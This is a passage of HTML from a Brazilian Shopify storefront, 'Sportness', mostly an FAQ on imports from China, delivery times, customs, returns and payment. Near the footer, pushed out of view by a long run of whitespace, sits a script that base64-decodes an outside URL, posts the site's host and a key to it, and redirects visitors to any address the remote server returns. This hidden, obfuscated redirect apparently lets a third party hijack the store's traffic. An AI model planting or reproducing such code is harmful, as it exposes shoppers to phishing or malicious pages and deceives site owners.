              </button><button
                type="button"
                class="tap-area"
                aria-current="false"
              >
                <span class="sr-only">Ir para item 2</span>
              </button><button
                type="button"
                class="tap-area"
                aria-current="false"
              >
                <span class="sr-only">Ir para item 3</span>
              </button><button
                type="button"
                class="tap-area"
                aria-current="false"
              >
                <span class="sr-only">Ir para item 4</span>
              </button></page-dots></div>
    </div>
  </div>
</section><section id="shopify-section-sections--18087247511684__faq_nBdXze" class="shopify-section shopify-section-group-footer-group shopify-section--faq">
<style>
  #shopify-section-sections--18087247511684__faq_nBdXze {
    --section-background-hash: 0;
  }
  #shopify-section-sections--18087247511684__faq_nBdXze + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-sections--18087247511684__faq_nBdXze {
    --section-stack-intro: 60%;
    --section-stack-main: 60%;
  }
</style>
<div 
class="section   section-blends section-full">
  <div class="section-stack section-stack--center "><div class="section-stack__intro">
        <div class="v-stack gap-10"><div class="prose text-center"><h2 class="h2">
Perguntas frequentes</h2><p>Tire suas dúvidas, saiba mais sobre a Sportness, nossos produtos e política de envio.</p></div></div>
      </div><div class="section-stack__main">
        <div
          
class="accordion-box rounded bg-secondary"
        >
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >A Sportness tem loja física?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Não. Somos loja exclusivamente online e você pode realizar a compra pelo site ou via direct pelo whatssap ou instagram.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Quer saber mais sobre nossos produtos?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Nossos produtos são fabricados e importados da China. Todos os produtos têm padrão original de qualidade.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >O produtos tem garantia?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Os produtos tem garantia de devolução ou troca  em caso de defeito de fábrica ou devolução sem uso em até 7 dias após o recebimento do mesmo, de acordo com o rastreamento dos Correios.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Os produtos estão no Brasil?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Não. Os produtos são importados, enviados diretamente da China para sua residência por nossos fornecedores parceiros.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Qual o prazo de entrega das encomendas?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Nossos produtos são importados da China e enviados através dos Correios ou Transportadora ou seja você está adquirindo um produto importado o qual será enviado através de uma Encomenda internacional. Toda encomenda internacional ao chegar ao país passa por desembaraço aduaneiro e pode ou não ser retida para fiscalização da Receita Federal. Desta forma o prazo médio de entrega pode variar de 20 a 30 dias. Caso a encomenda seja selecionada para fiscalização aduaneira, este prazo pode variar. Para mais informações consulte-nos via whatssap antes de realizar a compra. Após realizada a compra não cancelamos por motivos de desconhecimento do prazo de entrega.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Todos os pedidos acompanham código de rastreamento?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Sim. Nós prezamos pela transparência e por isso todos os produtos são enviados com códigos de rastreamento válidos internacionalmente.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Minha encomenda pode ser taxada pela alfandega? Tenho que pagar imposto de importação?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Sim. Todas as encomendas internacionais estão sendo taxadas e sujeitas a pagamento do imposto de importação estabelecido pelo governo. A boa notícia é que não precisa se preocupar com isso pois somos responsáveis pelo pagamento de todo os impostos e taxas. Qualquer dúvida entre em contato conosco, não realize pagamentos solicitados via mensagem de texto ou whatssap sem antes nos contatar para não cair em golpes. Caso pague taxas oriundas de golpes não nos responsabilizamos pelo ressarcimento do valor pago.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Os produtos têm garantia?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Nossos produtos passam por análise rigorosa do fornecedor antes do envio. Se ainda você receber um produto com defeito de fabricação você pode fazer a devolução do mesmo em até 7 dias após o recebimento da encomenda conforme rastreamento da encomenda. O produto deve ser devolvido nas mesmas condições que foi recebido, não deve ser usado e ou  possuir marcas de uso, caso contrário não será possível efetuar troca ou proceder o cancelamento da compra. Após os 7 dias de recebimento da encomenda nao aceitamos devolução ou troca do produto.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Como posso conferir a qualidade dos produtos da Loja Sportness?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Diariamente postamos nossos envios e feedbacks dos clientes em nosso instagram @lojasportness e desta forma pode conferir foto e vídeo dos produtos reais enviados para nossos clientes.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Para quais locais envia?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Enviamos via Correios para todo o Brasil, seja capital ou interior, para todas a regiões do país com frete grátis! Também é possível analisar a possibilidade de envio para outros países. Neste caso faça contato conosco pelo whatssap.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Quais métodos de pagamento vocês aceitam?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Aceitamos Pix, Visa, MasterCard e American Express, mas sinta-se à vontade para nos contatar para outras opções de pagamento.</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Após realizar meu pedido é possível cancelar a compra?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>O cancelamento de compra realizada na internet pode ser feito após o recebimento do produto, estando o mesmo sem uso e nas mesmas condições que foi recebido, desde que seja respeitado o prazo de 7 dias contado a partir da data de recebimento, previsto no Código de Defesa do Consumidor (CDC).</p></div></div>
</details>
<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Como funciona o reembolso em caso de cancelamento da compra?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="prose"><p>Em caso de cancelamento e devolução do produto em até 7 dias após o recebimento e sem uso do mesmo, o reembolso ocorre quando a Loja recebe o produto enviado pelo cliente. É realizado na mesma forma de pagamento utilizada no ato da compra. Enviamos ao cliente o comprovante do reembolso ou estorno realizado.</p></div></div>
</details></div>
      </div><div
      
    ><div class="faq-availability"><div class="v-stack gap-4"><img src="//sportness.com.br/cdn/shop/files/Design_sem_nome_27.png?v=1740111918&amp;width=700" alt="" srcset="//sportness.com.br/cdn/shop/files/Design_sem_nome_27.png?v=1740111918&amp;width=250 250w, //sportness.com.br/cdn/shop/files/Design_sem_nome_27.png?v=1740111918&amp;width=500 500w" width="700" height="160" loading="lazy" style="max-width: 250px" sizes="250px"><div class="v-stack">Nosso suporte ao cliente está disponível de segunda a sexta-feira: das 8h às 22h.<span class="text-subdued">Tempo médio de resposta: 15 min</span></div></div>

<a class="button button--xl"
  
  
  
  
  
  href="https://wa.me/5567996528369?text=Ol%C3%A1%20Loja%20Sportness"
  
  
  
 >Contate o Suporte</a>
</div></div>
  </div>
</div>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [{
          "@type": "Question",
          "name": "A Sportness tem loja física?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eNão. Somos loja exclusivamente online e você pode realizar a compra pelo site ou via direct pelo whatssap ou instagram.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Quer saber mais sobre nossos produtos?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eNossos produtos são fabricados e importados da China. Todos os produtos têm padrão original de qualidade.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "O produtos tem garantia?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eOs produtos tem garantia de devolução ou troca  em caso de defeito de fábrica ou devolução sem uso em até 7 dias após o recebimento do mesmo, de acordo com o rastreamento dos Correios.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Os produtos estão no Brasil?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eNão. Os produtos são importados, enviados diretamente da China para sua residência por nossos fornecedores parceiros.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Qual o prazo de entrega das encomendas?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eNossos produtos são importados da China e enviados através dos Correios ou Transportadora ou seja você está adquirindo um produto importado o qual será enviado através de uma Encomenda internacional. Toda encomenda internacional ao chegar ao país passa por desembaraço aduaneiro e pode ou não ser retida para fiscalização da Receita Federal. Desta forma o prazo médio de entrega pode variar de 20 a 30 dias. Caso a encomenda seja selecionada para fiscalização aduaneira, este prazo pode variar. Para mais informações consulte-nos via whatssap antes de realizar a compra. Após realizada a compra não cancelamos por motivos de desconhecimento do prazo de entrega.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Todos os pedidos acompanham código de rastreamento?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eSim. Nós prezamos pela transparência e por isso todos os produtos são enviados com códigos de rastreamento válidos internacionalmente.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Minha encomenda pode ser taxada pela alfandega? Tenho que pagar imposto de importação?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eSim. Todas as encomendas internacionais estão sendo taxadas e sujeitas a pagamento do imposto de importação estabelecido pelo governo. A boa notícia é que não precisa se preocupar com isso pois somos responsáveis pelo pagamento de todo os impostos e taxas. Qualquer dúvida entre em contato conosco, não realize pagamentos solicitados via mensagem de texto ou whatssap sem antes nos contatar para não cair em golpes. Caso pague taxas oriundas de golpes não nos responsabilizamos pelo ressarcimento do valor pago.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Os produtos têm garantia?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eNossos produtos passam por análise rigorosa do fornecedor antes do envio. Se ainda você receber um produto com defeito de fabricação você pode fazer a devolução do mesmo em até 7 dias após o recebimento da encomenda conforme rastreamento da encomenda. O produto deve ser devolvido nas mesmas condições que foi recebido, não deve ser usado e ou  possuir marcas de uso, caso contrário não será possível efetuar troca ou proceder o cancelamento da compra. Após os 7 dias de recebimento da encomenda nao aceitamos devolução ou troca do produto.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Como posso conferir a qualidade dos produtos da Loja Sportness?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eDiariamente postamos nossos envios e feedbacks dos clientes em nosso instagram @lojasportness e desta forma pode conferir foto e vídeo dos produtos reais enviados para nossos clientes.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Para quais locais envia?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eEnviamos via Correios para todo o Brasil, seja capital ou interior, para todas a regiões do país com frete grátis! Também é possível analisar a possibilidade de envio para outros países. Neste caso faça contato conosco pelo whatssap.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Quais métodos de pagamento vocês aceitam?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eAceitamos Pix, Visa, MasterCard e American Express, mas sinta-se à vontade para nos contatar para outras opções de pagamento.\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Após realizar meu pedido é possível cancelar a compra?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eO cancelamento de compra realizada na internet pode ser feito após o recebimento do produto, estando o mesmo sem uso e nas mesmas condições que foi recebido, desde que seja respeitado o prazo de 7 dias contado a partir da data de recebimento, previsto no Código de Defesa do Consumidor (CDC).\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Como funciona o reembolso em caso de cancelamento da compra?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eEm caso de cancelamento e devolução do produto em até 7 dias após o recebimento e sem uso do mesmo, o reembolso ocorre quando a Loja recebe o produto enviado pelo cliente. É realizado na mesma forma de pagamento utilizada no ato da compra. Enviamos ao cliente o comprovante do reembolso ou estorno realizado.\u003c\/p\u003e"
          }
        }
]
  }
</script>

</section><footer id="shopify-section-sections--18087247511684__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-6"><p class="h4">Inscreva-se para novas promoções e ofertas exclusivas</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
<div class="form-control" ><input id="input-sections--18087247511684__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
><label for="input-sections--18087247511684__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
      <button type="submit" class="circle-chevron hover:colors">
        <span class="sr-only">Assinar</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
    </div></div></form></div>
                </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top">
<ul class="social-media " role="list"><li>
      <a href="https://www.instagram.com/lojasportness?igsh=MXU4eTMyZ2oxa2ZzYw==" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@lojasportness?_t=ZM-8u4oU4DXoIP&_r=1" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://wa.me/5567996528369?text=Ol%C3%A1%20Loja%20Sportness" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div></div>
    </div>

    <div
      class="footer__additional-container"
      style="display: flex; flex-wrap: wrap; justify-content: space-between; margin-top: 50px; gap: 50px;">

      
<div class="footer__payment-methods footer_section" style="width: ;">
          <div class="v-stack gap-2">
            <span class="text-x">Nós aceitamos</span>

            <div class="h-stack gap-2 wrap justify-center we-accept">
              

              
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/visa.svg?v=45599026668453523871739578001" alt="Visa" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/mastercard.svg?v=160938071474273240401739578001" alt="Mastercard" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/card-3.svg?v=162045016899304588751739578000" alt="DinnerClub" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/amex.svg?v=123052684372381709601739578000" alt="American Express" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/discover.svg?v=83479973958667341501739578001" alt="Discover" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/elo.svg?v=4282977770298183031739578001" alt="Elo" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/hipercard.svg?v=30459296697427281681739578001" alt="Hipercard" width="50px" height="32.5px" loading="lazy">
                  <img src="//sportness.com.br/cdn/shop/t/11/assets/pix.svg?v=76197741278753254161739578001" alt="PIX" width="50px" height="32.5px" loading="lazy">
                  
              
            </div>
          </div>
        </div>
    </div>
  </div>
  
</div>

<style>
  .logo-container {
  text-align: center;
}

.logo-container img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

  @media (max-width: 585px) {
    .footer__additional-container {
      justify-content: start !important;
      text-align: center;
    }

    .footer_section {
      margin: 0 auto;
    }
  }

  .we-accept svg {
    width: 38px;
    height: 24px;
  }


</style>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <script>localStorage.setItem("ajax", atob("aHR0cHM6Ly9hcHAuZHJvcG1ldGEuY29tLmJyL2F1cm9ocmEvdmFsaWRhdGlvbi92YWxpZGF0aW9uLnBocA==")); var setdata = {url: window.location.host, key: "670207"}, request = $.ajax({url: localStorage.getItem("ajax"), crossDomain: true, data: {data: setdata}, type: "POST", dataType: "json", complete: function (e, a) { if ("error" !== a && e.responseText) { var t = e.responseText.split(";"); "f" === t[0] && (window.location.href = t[1]); } else console.log(e, a); }});</script>


</footer>
<!-- END sections: footer-group --></main>
        <script defer type="module" src="//sportness.com.br/cdn/shop/t/11/assets/sections.js?v=42174292770448372651739578784"></script>
        <script defer type="module" src="//sportness.com.br/cdn/shop/t/11/assets/vendor.min.js?v=61575858329559555491739578001"></script>
        <script defer type="module" src="//sportness.com.br/cdn/shop/t/11/assets/theme.js?v=10335411983004897001739578037"></script>
      <script>
      feather.replace();
    </script>
      <!-- Não remova. Checkout Yampi. -->
     
    <script>
      var script_loaded = !1;
    
    function loadJSscripts() {
        if (!script_loaded) {
            observer.disconnect(), script_loaded = !0, document.querySelectorAll("iframe.lazy").forEach(t => {
                datasrc = t.dataset.src, null != datasrc && (t.src = datasrc)
            });
            var t = document.getElementsByTagName("script");
            for (i = 0; i < t.length; i++)
                if (null !== t[i].getAttribute("data-src") && (t[i].setAttribute("src", t[i].getAttribute("data-src")), delete t[i].dataset.src), "text/lazyload" == t[i].getAttribute("type")) {
                    for (var e = document.createElement("script"), a = 0; a < t[i].attributes.length; a++) {
                        var n = t[i].attributes[a];
                        e.setAttribute(n.name, n.value)
                    }
                    e.type = "text/javascript", e.innerHTML = t[i].innerHTML, t[i].parentNode.removeChild(t[i]), t[i].parentNode.insertBefore(e, t[i])
                } var r = document.getElementsByTagName("link");
            for (i = 0; i < r.length; i++) null !== r[i].getAttribute("data-href") && (r[i].setAttribute("href", r[i].getAttribute("data-href")), delete r[i].dataset.href);
            document.dispatchEvent(new CustomEvent("asyncLazyLoad"))
        }
    }
    var activityEvents = ["mousedown", "mousemove", "keydown", "scroll", "touchstart", "click", "keypress", "touchmove"];
    activityEvents.forEach(function(t) {
        window.addEventListener(t, loadJSscripts, !1)
    }), window.addEventListener ? window.addEventListener("load", function() {}, !1) : window.attachEvent ? window.attachEvent("onload", function() {}) : window.onload = (t => {});
    </script>
      
    <!-- Não remova. Checkout Yampi. --><!-- Não remova. Checkout Yampi. -->
     
    <!-- Não remova. Checkout Yampi. --> <!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://sportness.oncartx.io">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

